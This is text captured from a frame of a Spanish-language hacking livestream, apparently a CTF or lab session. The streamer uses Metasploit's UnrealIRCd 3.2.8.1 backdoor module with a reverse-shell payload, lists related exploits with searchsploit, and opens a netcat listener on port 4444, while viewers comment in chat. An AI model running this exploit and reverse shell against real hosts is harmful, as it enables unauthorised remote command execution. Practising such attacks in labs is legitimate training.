 FOLLOWERS ckstarcode
SUBSCRIBERS mikiminor
RECENT DONATION Joel - €10
RECENT CHEER ram: 10 elhacker
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4 192.168.49.182 21:02
securiters@kali: ~
securiters@kali: ~ 116x41
[-] 192.168.182.120:6667 - Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.49.182
LHOST => 192.168.49.182
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.49.182:4444
[*] 192.168.182.120:6667 - Connected to 192.168.182.120:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.182.120:6667 - Sending backdoor command...
id
securiters@kali: ~ 61x37
Shellcodes: No Results
┌──(securiters㉿kali)-[~]
└─$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/rem
ote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/d
os/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/rem
ote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
Shellcodes: No Results
┌──(securiters㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(securiters㉿kali)-[~]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado